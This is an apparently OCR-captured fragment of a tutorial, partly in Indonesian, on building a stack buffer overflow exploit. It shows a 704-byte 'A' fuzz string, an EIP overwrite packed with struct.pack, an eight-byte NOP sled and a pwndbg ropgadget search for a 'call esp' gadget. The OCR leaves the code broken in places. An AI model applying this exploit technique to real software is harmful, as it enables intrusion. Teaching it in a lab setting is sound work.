
fuzz = "A" * 704
eip = struct.pack("<I", ini diisi dengan 
registry call esp pada aplikasi)
nop = "\x90" * 8
First we make the simple script consist:
import struct
and the variable eip is filled
with
struct.pack
which is used to read our text
format to match the architecture format at the
memory address using little endian.
then in nop this is the no operation variable,
which we will set with 8 bytes "\x90" will be
filled in.
To fill the call esp in
struct.pack
we will look for it
in the debugger with the command:
pwndbg> 
ropgadget --grep "call esp"
Saved corefile /tmp/tmp7twt6z73